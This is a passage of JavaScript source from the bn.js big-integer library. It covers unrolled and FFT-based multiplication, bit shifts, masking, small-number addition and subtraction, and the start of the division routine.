            hi = (hi + Math.imul(ah8, bh1)) | 0;
            lo = (lo + Math.imul(al7, bl2)) | 0;
            mid = (mid + Math.imul(al7, bh2)) | 0;
            mid = (mid + Math.imul(ah7, bl2)) | 0;
            hi = (hi + Math.imul(ah7, bh2)) | 0;
            lo = (lo + Math.imul(al6, bl3)) | 0;
            mid = (mid + Math.imul(al6, bh3)) | 0;
            mid = (mid + Math.imul(ah6, bl3)) | 0;
            hi = (hi + Math.imul(ah6, bh3)) | 0;
            lo = (lo + Math.imul(al5, bl4)) | 0;
            mid = (mid + Math.imul(al5, bh4)) | 0;
            mid = (mid + Math.imul(ah5, bl4)) | 0;
            hi = (hi + Math.imul(ah5, bh4)) | 0;
            lo = (lo + Math.imul(al4, bl5)) | 0;
            mid = (mid + Math.imul(al4, bh5)) | 0;
            mid = (mid + Math.imul(ah4, bl5)) | 0;
            hi = (hi + Math.imul(ah4, bh5)) | 0;
            lo = (lo + Math.imul(al3, bl6)) | 0;
            mid = (mid + Math.imul(al3, bh6)) | 0;
            mid = (mid + Math.imul(ah3, bl6)) | 0;
            hi = (hi + Math.imul(ah3, bh6)) | 0;
            lo = (lo + Math.imul(al2, bl7)) | 0;
            mid = (mid + Math.imul(al2, bh7)) | 0;
            mid = (mid + Math.imul(ah2, bl7)) | 0;
            hi = (hi + Math.imul(ah2, bh7)) | 0;
            lo = (lo + Math.imul(al1, bl8)) | 0;
            mid = (mid + Math.imul(al1, bh8)) | 0;
            mid = (mid + Math.imul(ah1, bl8)) | 0;
            hi = (hi + Math.imul(ah1, bh8)) | 0;
            lo = (lo + Math.imul(al0, bl9)) | 0;
            mid = (mid + Math.imul(al0, bh9)) | 0;
            mid = (mid + Math.imul(ah0, bl9)) | 0;
            hi = (hi + Math.imul(ah0, bh9)) | 0;
            var w9 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w9 >>> 26)) | 0;
            w9 &= 0x3ffffff;
            lo = Math.imul(al9, bl1);
            mid = Math.imul(al9, bh1);
            mid = (mid + Math.imul(ah9, bl1)) | 0;
            hi = Math.imul(ah9, bh1);
            lo = (lo + Math.imul(al8, bl2)) | 0;
            mid = (mid + Math.imul(al8, bh2)) | 0;
            mid = (mid + Math.imul(ah8, bl2)) | 0;
            hi = (hi + Math.imul(ah8, bh2)) | 0;
            lo = (lo + Math.imul(al7, bl3)) | 0;
            mid = (mid + Math.imul(al7, bh3)) | 0;
            mid = (mid + Math.imul(ah7, bl3)) | 0;
            hi = (hi + Math.imul(ah7, bh3)) | 0;
            lo = (lo + Math.imul(al6, bl4)) | 0;
            mid = (mid + Math.imul(al6, bh4)) | 0;
            mid = (mid + Math.imul(ah6, bl4)) | 0;
            hi = (hi + Math.imul(ah6, bh4)) | 0;
            lo = (lo + Math.imul(al5, bl5)) | 0;
            mid = (mid + Math.imul(al5, bh5)) | 0;
            mid = (mid + Math.imul(ah5, bl5)) | 0;
            hi = (hi + Math.imul(ah5, bh5)) | 0;
            lo = (lo + Math.imul(al4, bl6)) | 0;
            mid = (mid + Math.imul(al4, bh6)) | 0;
            mid = (mid + Math.imul(ah4, bl6)) | 0;
            hi = (hi + Math.imul(ah4, bh6)) | 0;
            lo = (lo + Math.imul(al3, bl7)) | 0;
            mid = (mid + Math.imul(al3, bh7)) | 0;
            mid = (mid + Math.imul(ah3, bl7)) | 0;
            hi = (hi + Math.imul(ah3, bh7)) | 0;
            lo = (lo + Math.imul(al2, bl8)) | 0;
            mid = (mid + Math.imul(al2, bh8)) | 0;
            mid = (mid + Math.imul(ah2, bl8)) | 0;
            hi = (hi + Math.imul(ah2, bh8)) | 0;
            lo = (lo + Math.imul(al1, bl9)) | 0;
            mid = (mid + Math.imul(al1, bh9)) | 0;
            mid = (mid + Math.imul(ah1, bl9)) | 0;
            hi = (hi + Math.imul(ah1, bh9)) | 0;
            var w10 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w10 >>> 26)) | 0;
            w10 &= 0x3ffffff;
            lo = Math.imul(al9, bl2);
            mid = Math.imul(al9, bh2);
            mid = (mid + Math.imul(ah9, bl2)) | 0;
            hi = Math.imul(ah9, bh2);
            lo = (lo + Math.imul(al8, bl3)) | 0;
            mid = (mid + Math.imul(al8, bh3)) | 0;
            mid = (mid + Math.imul(ah8, bl3)) | 0;
            hi = (hi + Math.imul(ah8, bh3)) | 0;
            lo = (lo + Math.imul(al7, bl4)) | 0;
            mid = (mid + Math.imul(al7, bh4)) | 0;
            mid = (mid + Math.imul(ah7, bl4)) | 0;
            hi = (hi + Math.imul(ah7, bh4)) | 0;
            lo = (lo + Math.imul(al6, bl5)) | 0;
            mid = (mid + Math.imul(al6, bh5)) | 0;
            mid = (mid + Math.imul(ah6, bl5)) | 0;
            hi = (hi + Math.imul(ah6, bh5)) | 0;
            lo = (lo + Math.imul(al5, bl6)) | 0;
            mid = (mid + Math.imul(al5, bh6)) | 0;
            mid = (mid + Math.imul(ah5, bl6)) | 0;
            hi = (hi + Math.imul(ah5, bh6)) | 0;
            lo = (lo + Math.imul(al4, bl7)) | 0;
            mid = (mid + Math.imul(al4, bh7)) | 0;
            mid = (mid + Math.imul(ah4, bl7)) | 0;
            hi = (hi + Math.imul(ah4, bh7)) | 0;
            lo = (lo + Math.imul(al3, bl8)) | 0;
            mid = (mid + Math.imul(al3, bh8)) | 0;
            mid = (mid + Math.imul(ah3, bl8)) | 0;
            hi = (hi + Math.imul(ah3, bh8)) | 0;
            lo = (lo + Math.imul(al2, bl9)) | 0;
            mid = (mid + Math.imul(al2, bh9)) | 0;
            mid = (mid + Math.imul(ah2, bl9)) | 0;
            hi = (hi + Math.imul(ah2, bh9)) | 0;
            var w11 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w11 >>> 26)) | 0;
            w11 &= 0x3ffffff;
            lo = Math.imul(al9, bl3);
            mid = Math.imul(al9, bh3);
            mid = (mid + Math.imul(ah9, bl3)) | 0;
            hi = Math.imul(ah9, bh3);
            lo = (lo + Math.imul(al8, bl4)) | 0;
            mid = (mid + Math.imul(al8, bh4)) | 0;
            mid = (mid + Math.imul(ah8, bl4)) | 0;
            hi = (hi + Math.imul(ah8, bh4)) | 0;
            lo = (lo + Math.imul(al7, bl5)) | 0;
            mid = (mid + Math.imul(al7, bh5)) | 0;
            mid = (mid + Math.imul(ah7, bl5)) | 0;
            hi = (hi + Math.imul(ah7, bh5)) | 0;
            lo = (lo + Math.imul(al6, bl6)) | 0;
            mid = (mid + Math.imul(al6, bh6)) | 0;
            mid = (mid + Math.imul(ah6, bl6)) | 0;
            hi = (hi + Math.imul(ah6, bh6)) | 0;
            lo = (lo + Math.imul(al5, bl7)) | 0;
            mid = (mid + Math.imul(al5, bh7)) | 0;
            mid = (mid + Math.imul(ah5, bl7)) | 0;
            hi = (hi + Math.imul(ah5, bh7)) | 0;
            lo = (lo + Math.imul(al4, bl8)) | 0;
            mid = (mid + Math.imul(al4, bh8)) | 0;
            mid = (mid + Math.imul(ah4, bl8)) | 0;
            hi = (hi + Math.imul(ah4, bh8)) | 0;
            lo = (lo + Math.imul(al3, bl9)) | 0;
            mid = (mid + Math.imul(al3, bh9)) | 0;
            mid = (mid + Math.imul(ah3, bl9)) | 0;
            hi = (hi + Math.imul(ah3, bh9)) | 0;
            var w12 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w12 >>> 26)) | 0;
            w12 &= 0x3ffffff;
            lo = Math.imul(al9, bl4);
            mid = Math.imul(al9, bh4);
            mid = (mid + Math.imul(ah9, bl4)) | 0;
            hi = Math.imul(ah9, bh4);
            lo = (lo + Math.imul(al8, bl5)) | 0;
            mid = (mid + Math.imul(al8, bh5)) | 0;
            mid = (mid + Math.imul(ah8, bl5)) | 0;
            hi = (hi + Math.imul(ah8, bh5)) | 0;
            lo = (lo + Math.imul(al7, bl6)) | 0;
            mid = (mid + Math.imul(al7, bh6)) | 0;
            mid = (mid + Math.imul(ah7, bl6)) | 0;
            hi = (hi + Math.imul(ah7, bh6)) | 0;
            lo = (lo + Math.imul(al6, bl7)) | 0;
            mid = (mid + Math.imul(al6, bh7)) | 0;
            mid = (mid + Math.imul(ah6, bl7)) | 0;
            hi = (hi + Math.imul(ah6, bh7)) | 0;
            lo = (lo + Math.imul(al5, bl8)) | 0;
            mid = (mid + Math.imul(al5, bh8)) | 0;
            mid = (mid + Math.imul(ah5, bl8)) | 0;
            hi = (hi + Math.imul(ah5, bh8)) | 0;
            lo = (lo + Math.imul(al4, bl9)) | 0;
            mid = (mid + Math.imul(al4, bh9)) | 0;
            mid = (mid + Math.imul(ah4, bl9)) | 0;
            hi = (hi + Math.imul(ah4, bh9)) | 0;
            var w13 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w13 >>> 26)) | 0;
            w13 &= 0x3ffffff;
            lo = Math.imul(al9, bl5);
            mid = Math.imul(al9, bh5);
            mid = (mid + Math.imul(ah9, bl5)) | 0;
            hi = Math.imul(ah9, bh5);
            lo = (lo + Math.imul(al8, bl6)) | 0;
            mid = (mid + Math.imul(al8, bh6)) | 0;
            mid = (mid + Math.imul(ah8, bl6)) | 0;
            hi = (hi + Math.imul(ah8, bh6)) | 0;
            lo = (lo + Math.imul(al7, bl7)) | 0;
            mid = (mid + Math.imul(al7, bh7)) | 0;
            mid = (mid + Math.imul(ah7, bl7)) | 0;
            hi = (hi + Math.imul(ah7, bh7)) | 0;
            lo = (lo + Math.imul(al6, bl8)) | 0;
            mid = (mid + Math.imul(al6, bh8)) | 0;
            mid = (mid + Math.imul(ah6, bl8)) | 0;
            hi = (hi + Math.imul(ah6, bh8)) | 0;
            lo = (lo + Math.imul(al5, bl9)) | 0;
            mid = (mid + Math.imul(al5, bh9)) | 0;
            mid = (mid + Math.imul(ah5, bl9)) | 0;
            hi = (hi + Math.imul(ah5, bh9)) | 0;
            var w14 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w14 >>> 26)) | 0;
            w14 &= 0x3ffffff;
            lo = Math.imul(al9, bl6);
            mid = Math.imul(al9, bh6);
            mid = (mid + Math.imul(ah9, bl6)) | 0;
            hi = Math.imul(ah9, bh6);
            lo = (lo + Math.imul(al8, bl7)) | 0;
            mid = (mid + Math.imul(al8, bh7)) | 0;
            mid = (mid + Math.imul(ah8, bl7)) | 0;
            hi = (hi + Math.imul(ah8, bh7)) | 0;
            lo = (lo + Math.imul(al7, bl8)) | 0;
            mid = (mid + Math.imul(al7, bh8)) | 0;
            mid = (mid + Math.imul(ah7, bl8)) | 0;
            hi = (hi + Math.imul(ah7, bh8)) | 0;
            lo = (lo + Math.imul(al6, bl9)) | 0;
            mid = (mid + Math.imul(al6, bh9)) | 0;
            mid = (mid + Math.imul(ah6, bl9)) | 0;
            hi = (hi + Math.imul(ah6, bh9)) | 0;
            var w15 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w15 >>> 26)) | 0;
            w15 &= 0x3ffffff;
            lo = Math.imul(al9, bl7);
            mid = Math.imul(al9, bh7);
            mid = (mid + Math.imul(ah9, bl7)) | 0;
            hi = Math.imul(ah9, bh7);
            lo = (lo + Math.imul(al8, bl8)) | 0;
            mid = (mid + Math.imul(al8, bh8)) | 0;
            mid = (mid + Math.imul(ah8, bl8)) | 0;
            hi = (hi + Math.imul(ah8, bh8)) | 0;
            lo = (lo + Math.imul(al7, bl9)) | 0;
            mid = (mid + Math.imul(al7, bh9)) | 0;
            mid = (mid + Math.imul(ah7, bl9)) | 0;
            hi = (hi + Math.imul(ah7, bh9)) | 0;
            var w16 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w16 >>> 26)) | 0;
            w16 &= 0x3ffffff;
            lo = Math.imul(al9, bl8);
            mid = Math.imul(al9, bh8);
            mid = (mid + Math.imul(ah9, bl8)) | 0;
            hi = Math.imul(ah9, bh8);
            lo = (lo + Math.imul(al8, bl9)) | 0;
            mid = (mid + Math.imul(al8, bh9)) | 0;
            mid = (mid + Math.imul(ah8, bl9)) | 0;
            hi = (hi + Math.imul(ah8, bh9)) | 0;
            var w17 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w17 >>> 26)) | 0;
            w17 &= 0x3ffffff;
            lo = Math.imul(al9, bl9);
            mid = Math.imul(al9, bh9);
            mid = (mid + Math.imul(ah9, bl9)) | 0;
            hi = Math.imul(ah9, bh9);
            var w18 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w18 >>> 26)) | 0;
            w18 &= 0x3ffffff;
            o[0] = w0;
            o[1] = w1;
            o[2] = w2;
            o[3] = w3;
            o[4] = w4;
            o[5] = w5;
            o[6] = w6;
            o[7] = w7;
            o[8] = w8;
            o[9] = w9;
            o[10] = w10;
            o[11] = w11;
            o[12] = w12;
            o[13] = w13;
            o[14] = w14;
            o[15] = w15;
            o[16] = w16;
            o[17] = w17;
            o[18] = w18;
            if (c !== 0) {
                o[19] = c;
                out.length++;
            }
            return out;
        };

        if (!Math.imul) {
            comb10MulTo = smallMulTo;
        }

        function bigMulTo(self, num, out) {
            out.negative = num.negative ^ self.negative;
            out.length = self.length + num.length;

            var carry = 0;
            var hncarry = 0;
            for (var k = 0; k < out.length - 1; k++) {
                var ncarry = hncarry;
                hncarry = 0;
                var rword = carry & 0x3ffffff;
                var maxJ = Math.min(k, num.length - 1);
                for (var j = Math.max(0, k - self.length + 1); j <= maxJ; j++) {
                    var i = k - j;
                    var a = self.words[i] | 0;
                    var b = num.words[j] | 0;
                    var r = a * b;

                    var lo = r & 0x3ffffff;
                    ncarry = (ncarry + ((r / 0x4000000) | 0)) | 0;
                    lo = (lo + rword) | 0;
                    rword = lo & 0x3ffffff;
                    ncarry = (ncarry + (lo >>> 26)) | 0;

                    hncarry += ncarry >>> 26;
                    ncarry &= 0x3ffffff;
                }
                out.words[k] = rword;
                carry = ncarry;
                ncarry = hncarry;
            }
            if (carry !== 0) {
                out.words[k] = carry;
            } else {
                out.length--;
            }

            return out._strip();
        }

        function jumboMulTo(self, num, out) {
            // Temporary disable, see https://github.com/indutny/bn.js/issues/211
            // var fftm = new FFTM();
            // return fftm.mulp(self, num, out);
            return bigMulTo(self, num, out);
        }

        BN.prototype.mulTo = function mulTo(num, out) {
            var res;
            var len = this.length + num.length;
            if (this.length === 10 && num.length === 10) {
                res = comb10MulTo(this, num, out);
            } else if (len < 63) {
                res = smallMulTo(this, num, out);
            } else if (len < 1024) {
                res = bigMulTo(this, num, out);
            } else {
                res = jumboMulTo(this, num, out);
            }

            return res;
        }
        ;

        // Cooley-Tukey algorithm for FFT
        // slightly revisited to rely on looping instead of recursion

        function FFTM(x, y) {
            this.x = x;
            this.y = y;
        }

        FFTM.prototype.makeRBT = function makeRBT(N) {
            var t = new Array(N);
            var l = BN.prototype._countBits(N) - 1;
            for (var i = 0; i < N; i++) {
                t[i] = this.revBin(i, l, N);
            }

            return t;
        }
        ;

        // Returns binary-reversed representation of `x`
        FFTM.prototype.revBin = function revBin(x, l, N) {
            if (x === 0 || x === N - 1)
                return x;

            var rb = 0;
            for (var i = 0; i < l; i++) {
                rb |= (x & 1) << (l - i - 1);
                x >>= 1;
            }

            return rb;
        }
        ;

        // Performs "tweedling" phase, therefore 'emulating'
        // behaviour of the recursive algorithm
        FFTM.prototype.permute = function permute(rbt, rws, iws, rtws, itws, N) {
            for (var i = 0; i < N; i++) {
                rtws[i] = rws[rbt[i]];
                itws[i] = iws[rbt[i]];
            }
        }
        ;

        FFTM.prototype.transform = function transform(rws, iws, rtws, itws, N, rbt) {
            this.permute(rbt, rws, iws, rtws, itws, N);

            for (var s = 1; s < N; s <<= 1) {
                var l = s << 1;

                var rtwdf = Math.cos(2 * Math.PI / l);
                var itwdf = Math.sin(2 * Math.PI / l);

                for (var p = 0; p < N; p += l) {
                    var rtwdf_ = rtwdf;
                    var itwdf_ = itwdf;

                    for (var j = 0; j < s; j++) {
                        var re = rtws[p + j];
                        var ie = itws[p + j];

                        var ro = rtws[p + j + s];
                        var io = itws[p + j + s];

                        var rx = rtwdf_ * ro - itwdf_ * io;

                        io = rtwdf_ * io + itwdf_ * ro;
                        ro = rx;

                        rtws[p + j] = re + ro;
                        itws[p + j] = ie + io;

                        rtws[p + j + s] = re - ro;
                        itws[p + j + s] = ie - io;

                        /* jshint maxdepth : false */
                        if (j !== l) {
                            rx = rtwdf * rtwdf_ - itwdf * itwdf_;

                            itwdf_ = rtwdf * itwdf_ + itwdf * rtwdf_;
                            rtwdf_ = rx;
                        }
                    }
                }
            }
        }
        ;

        FFTM.prototype.guessLen13b = function guessLen13b(n, m) {
            var N = Math.max(m, n) | 1;
            var odd = N & 1;
            var i = 0;
            for (N = N / 2 | 0; N; N = N >>> 1) {
                i++;
            }

            return 1 << i + 1 + odd;
        }
        ;

        FFTM.prototype.conjugate = function conjugate(rws, iws, N) {
            if (N <= 1)
                return;

            for (var i = 0; i < N / 2; i++) {
                var t = rws[i];

                rws[i] = rws[N - i - 1];
                rws[N - i - 1] = t;

                t = iws[i];

                iws[i] = -iws[N - i - 1];
                iws[N - i - 1] = -t;
            }
        }
        ;

        FFTM.prototype.normalize13b = function normalize13b(ws, N) {
            var carry = 0;
            for (var i = 0; i < N / 2; i++) {
                var w = Math.round(ws[2 * i + 1] / N) * 0x2000 + Math.round(ws[2 * i] / N) + carry;

                ws[i] = w & 0x3ffffff;

                if (w < 0x4000000) {
                    carry = 0;
                } else {
                    carry = w / 0x4000000 | 0;
                }
            }

            return ws;
        }
        ;

        FFTM.prototype.convert13b = function convert13b(ws, len, rws, N) {
            var carry = 0;
            for (var i = 0; i < len; i++) {
                carry = carry + (ws[i] | 0);

                rws[2 * i] = carry & 0x1fff;
                carry = carry >>> 13;
                rws[2 * i + 1] = carry & 0x1fff;
                carry = carry >>> 13;
            }

            // Pad with zeroes
            for (i = 2 * len; i < N; ++i) {
                rws[i] = 0;
            }

            assert(carry === 0);
            assert((carry & ~0x1fff) === 0);
        }
        ;

        FFTM.prototype.stub = function stub(N) {
            var ph = new Array(N);
            for (var i = 0; i < N; i++) {
                ph[i] = 0;
            }

            return ph;
        }
        ;

        FFTM.prototype.mulp = function mulp(x, y, out) {
            var N = 2 * this.guessLen13b(x.length, y.length);

            var rbt = this.makeRBT(N);

            var _ = this.stub(N);

            var rws = new Array(N);
            var rwst = new Array(N);
            var iwst = new Array(N);

            var nrws = new Array(N);
            var nrwst = new Array(N);
            var niwst = new Array(N);

            var rmws = out.words;
            rmws.length = N;

            this.convert13b(x.words, x.length, rws, N);
            this.convert13b(y.words, y.length, nrws, N);

            this.transform(rws, _, rwst, iwst, N, rbt);
            this.transform(nrws, _, nrwst, niwst, N, rbt);

            for (var i = 0; i < N; i++) {
                var rx = rwst[i] * nrwst[i] - iwst[i] * niwst[i];
                iwst[i] = rwst[i] * niwst[i] + iwst[i] * nrwst[i];
                rwst[i] = rx;
            }

            this.conjugate(rwst, iwst, N);
            this.transform(rwst, iwst, rmws, _, N, rbt);
            this.conjugate(rmws, _, N);
            this.normalize13b(rmws, N);

            out.negative = x.negative ^ y.negative;
            out.length = x.length + y.length;
            return out._strip();
        }
        ;

        // Multiply `this` by `num`
        BN.prototype.mul = function mul(num) {
            var out = new BN(null);
            out.words = new Array(this.length + num.length);
            return this.mulTo(num, out);
        }
        ;

        // Multiply employing FFT
        BN.prototype.mulf = function mulf(num) {
            var out = new BN(null);
            out.words = new Array(this.length + num.length);
            return jumboMulTo(this, num, out);
        }
        ;

        // In-place Multiplication
        BN.prototype.imul = function imul(num) {
            return this.clone().mulTo(num, this);
        }
        ;

        BN.prototype.imuln = function imuln(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(typeof num === 'number');
            assert(num < 0x4000000);

            // Carry
            var carry = 0;
            for (var i = 0; i < this.length; i++) {
                var w = (this.words[i] | 0) * num;
                var lo = (w & 0x3ffffff) + (carry & 0x3ffffff);
                carry >>= 26;
                carry += (w / 0x4000000) | 0;
                carry += lo >>> 26;
                this.words[i] = lo & 0x3ffffff;
            }

            if (carry !== 0) {
                this.words[i] = carry;
                this.length++;
            }

            return isNegNum ? this.ineg() : this;
        }
        ;

        BN.prototype.muln = function muln(num) {
            return this.clone().imuln(num);
        }
        ;

        BN.prototype.sqr = function sqr() {
            return this.mul(this);
        }
        ;

        BN.prototype.isqr = function isqr() {
            return this.imul(this.clone());
        }
        ;

        BN.prototype.pow = function pow(num) {
            var w = toBitArray(num);
            if (w.length === 0)
                return new BN(1);

            var res = this;
            for (var i = 0; i < w.length; i++,
            res = res.sqr()) {
                if (w[i] !== 0)
                    break;
            }

            if (++i < w.length) {
                for (var q = res.sqr(); i < w.length; i++,
                q = q.sqr()) {
                    if (w[i] === 0)
                        continue;

                    res = res.mul(q);
                }
            }

            return res;
        }
        ;

        BN.prototype.iushln = function iushln(bits) {
            assert(typeof bits === 'number' && bits >= 0);
            var r = bits % 26;
            var s = (bits - r) / 26;
            var carryMask = (0x3ffffff >>> (26 - r)) << (26 - r);
            var i;

            if (r !== 0) {
                var carry = 0;

                for (i = 0; i < this.length; i++) {
                    var newCarry = this.words[i] & carryMask;
                    var c = ((this.words[i] | 0) - newCarry) << r;
                    this.words[i] = c | carry;
                    carry = newCarry >>> (26 - r);
                }

                if (carry) {
                    this.words[i] = carry;
                    this.length++;
                }
            }

            if (s !== 0) {
                for (i = this.length - 1; i >= 0; i--) {
                    this.words[i + s] = this.words[i];
                }

                for (i = 0; i < s; i++) {
                    this.words[i] = 0;
                }

                this.length += s;
            }

            return this._strip();
        }
        ;

        BN.prototype.ishln = function ishln(bits) {
            // TODO(indutny): implement me
            assert(this.negative === 0);
            return this.iushln(bits);
        }
        ;

        // Shift-right in-place
        // NOTE: `hint` is a lowest bit before trailing zeroes
        // NOTE: if `extended` is present - it will be filled with destroyed bits
        BN.prototype.iushrn = function iushrn(bits, hint, extended) {
            assert(typeof bits === 'number' && bits >= 0);
            var h;
            if (hint) {
                h = (hint - (hint % 26)) / 26;
            } else {
                h = 0;
            }

            var r = bits % 26;
            var s = Math.min((bits - r) / 26, this.length);
            var mask = 0x3ffffff ^ ((0x3ffffff >>> r) << r);
            var maskedWords = extended;

            h -= s;
            h = Math.max(0, h);

            // Extended mode, copy masked part
            if (maskedWords) {
                for (var i = 0; i < s; i++) {
                    maskedWords.words[i] = this.words[i];
                }
                maskedWords.length = s;
            }

            if (s === 0) {// No-op, we should not move anything at all
            } else if (this.length > s) {
                this.length -= s;
                for (i = 0; i < this.length; i++) {
                    this.words[i] = this.words[i + s];
                }
            } else {
                this.words[0] = 0;
                this.length = 1;
            }

            var carry = 0;
            for (i = this.length - 1; i >= 0 && (carry !== 0 || i >= h); i--) {
                var word = this.words[i] | 0;
                this.words[i] = (carry << (26 - r)) | (word >>> r);
                carry = word & mask;
            }

            // Push carried bits as a mask
            if (maskedWords && carry !== 0) {
                maskedWords.words[maskedWords.length++] = carry;
            }

            if (this.length === 0) {
                this.words[0] = 0;
                this.length = 1;
            }

            return this._strip();
        }
        ;

        BN.prototype.ishrn = function ishrn(bits, hint, extended) {
            // TODO(indutny): implement me
            assert(this.negative === 0);
            return this.iushrn(bits, hint, extended);
        }
        ;

        // Shift-left
        BN.prototype.shln = function shln(bits) {
            return this.clone().ishln(bits);
        }
        ;

        BN.prototype.ushln = function ushln(bits) {
            return this.clone().iushln(bits);
        }
        ;

        // Shift-right
        BN.prototype.shrn = function shrn(bits) {
            return this.clone().ishrn(bits);
        }
        ;

        BN.prototype.ushrn = function ushrn(bits) {
            return this.clone().iushrn(bits);
        }
        ;

        // Test if n bit is set
        BN.prototype.testn = function testn(bit) {
            assert(typeof bit === 'number' && bit >= 0);
            var r = bit % 26;
            var s = (bit - r) / 26;
            var q = 1 << r;

            if (this.length <= s)
                return false;

            var w = this.words[s];

            return !!(w & q);
        }
        ;

        BN.prototype.imaskn = function imaskn(bits) {
            assert(typeof bits === 'number' && bits >= 0);
            var r = bits % 26;
            var s = (bits - r) / 26;

            assert(this.negative === 0, 'imaskn works only with positive numbers');

            if (this.length <= s) {
                return this;
            }

            if (r !== 0) {
                s++;
            }
            this.length = Math.min(s, this.length);

            if (r !== 0) {
                var mask = 0x3ffffff ^ ((0x3ffffff >>> r) << r);
                this.words[this.length - 1] &= mask;
            }

            return this._strip();
        }
        ;

        // Return only lowers bits of number
        BN.prototype.maskn = function maskn(bits) {
            return this.clone().imaskn(bits);
        }
        ;

        // Add plain number `num` to `this`
        BN.prototype.iaddn = function iaddn(num) {
            assert(typeof num === 'number');
            assert(num < 0x4000000);
            if (num < 0)
                return this.isubn(-num);

            // Possible sign change
            if (this.negative !== 0) {
                if (this.length === 1 && (this.words[0] | 0) <= num) {
                    this.words[0] = num - (this.words[0] | 0);
                    this.negative = 0;
                    return this;
                }

                this.negative = 0;
                this.isubn(num);
                this.negative = 1;
                return this;
            }

            // Add without checks
            return this._iaddn(num);
        }
        ;

        BN.prototype._iaddn = function _iaddn(num) {
            this.words[0] += num;

            // Carry
            for (var i = 0; i < this.length && this.words[i] >= 0x4000000; i++) {
                this.words[i] -= 0x4000000;
                if (i === this.length - 1) {
                    this.words[i + 1] = 1;
                } else {
                    this.words[i + 1]++;
                }
            }
            this.length = Math.max(this.length, i + 1);

            return this;
        }
        ;

        // Subtract plain number `num` from `this`
        BN.prototype.isubn = function isubn(num) {
            assert(typeof num === 'number');
            assert(num < 0x4000000);
            if (num < 0)
                return this.iaddn(-num);

            if (this.negative !== 0) {
                this.negative = 0;
                this.iaddn(num);
                this.negative = 1;
                return this;
            }

            this.words[0] -= num;

            if (this.length === 1 && this.words[0] < 0) {
                this.words[0] = -this.words[0];
                this.negative = 1;
            } else {
                // Carry
                for (var i = 0; i < this.length && this.words[i] < 0; i++) {
                    this.words[i] += 0x4000000;
                    this.words[i + 1] -= 1;
                }
            }

            return this._strip();
        }
        ;

        BN.prototype.addn = function addn(num) {
            return this.clone().iaddn(num);
        }
        ;

        BN.prototype.subn = function subn(num) {
            return this.clone().isubn(num);
        }
        ;

        BN.prototype.iabs = function iabs() {
            this.negative = 0;

            return this;
        }
        ;

        BN.prototype.abs = function abs() {
            return this.clone().iabs();
        }
        ;

        BN.prototype._ishlnsubmul = function _ishlnsubmul(num, mul, shift) {
            var len = num.length + shift;
            var i;

            this._expand(len);

            var w;
            var carry = 0;
            for (i = 0; i < num.length; i++) {
                w = (this.words[i + shift] | 0) + carry;
                var right = (num.words[i] | 0) * mul;
                w -= right & 0x3ffffff;
                carry = (w >> 26) - ((right / 0x4000000) | 0);
                this.words[i + shift] = w & 0x3ffffff;
            }
            for (; i < this.length - shift; i++) {
                w = (this.words[i + shift] | 0) + carry;
                carry = w >> 26;
                this.words[i + shift] = w & 0x3ffffff;
            }

            if (carry === 0)
                return this._strip();

            assert(carry === -1);
            carry = 0;
            for (i = 0; i < this.length; i++) {
                w = -(this.words[i] | 0) + carry;
                carry = w >> 26;
                this.words[i] = w & 0x3ffffff;
            }
            this.negative = 1;

            return this._strip();
        }
        ;

        BN.prototype._wordDiv = function _wordDiv(num, mode) {
            var shift = this.length - num.length;

            var a = this.clone();
            var b = num;

            var bhi = b.words[b.length - 1] | 0;
            var bhiBits = this._countBits(bhi);
            shift = 26 - bhiBits;
            if (shift !== 0) {
                b = b.ushln(shift);
                a.iushln(shift);
                bhi = b.words[b.length - 1] | 0;
            }

            var m = a.length - b.length;
            var q;

            if (mode !== 'mod') {
                q = new BN(null);
                q.length = m + 1;
                q.words = new Array(q.length);
                for (var i = 0; i < q.length; i++) {
                    q.words[i] = 0;
                }
            }

            var diff = a.clone()._ishlnsubmul(b, 1, m);
            if (diff.negative === 0) {
                a = diff;
                if (q) {
                    q.words[m] = 1;
                }
            }

            for (var j = m - 1; j >= 0; j--) {
                var qj = (a.words[b.length + j] | 0) * 0x4000000 + (a.words[b.length + j - 1] | 0);

                qj = Math.min((qj / bhi) | 0, 0x3ffffff);

                a._ishlnsubmul(b, qj, j);
                while (a.negative !== 0) {
                    qj--;
                    a.negative = 0;
                    a._ishlnsubmul(b, 1, j);
                    if (!a.isZero()) {
                        a.negative ^= 1;
                    }
                }
                if (q) {
                    q.words[j] = qj;
                }
            }
            if (q) {
                q._strip();
            }
            a._strip();

            // Denormalize
            if (mode !== 'div' && shift !== 0) {
                a.iushrn(shift);
            }

            return {
                div: q || null,
                mod: a
            };
        }
        ;

        // NOTE: 1) `mode` can be set to `mod` to request mod only,
        //       to `div` to request div only, or be absent to
        //       request both div & mod
        //       2) `positive` is true if unsigned mod is requested
        BN.prototype.divmod = function divmod(num, mode, positive) {
            assert(!num.isZero());

            if (this.isZero()) {
                return {
                    div: new BN(0),
                    mod: new BN(0)
                };
            }

            var div, mod, res;
            if (this.negative !== 0 && num.negative === 0) {
                res = this.neg().divmod(num, mode);

                if (mode !== 'mod') {
                    div = res.div.neg();
                }

                if (mode !== 'div') {
                    mod = res.mod.neg();
                    if (positive && mod.negative !== 0) {
                        mod.iadd(num);
                    }
                }

                return {
                    div: div,
                    mod: mod
                };
            }

            if (this.negative === 0 && num.negative !== 0) {
                res = this.divmod(num.neg(), mode);

                if (mode !== 'mod') {
                    div = res.div.neg();
                }

                return {
                    div: div,
                    mod: res.mod
                };
            }

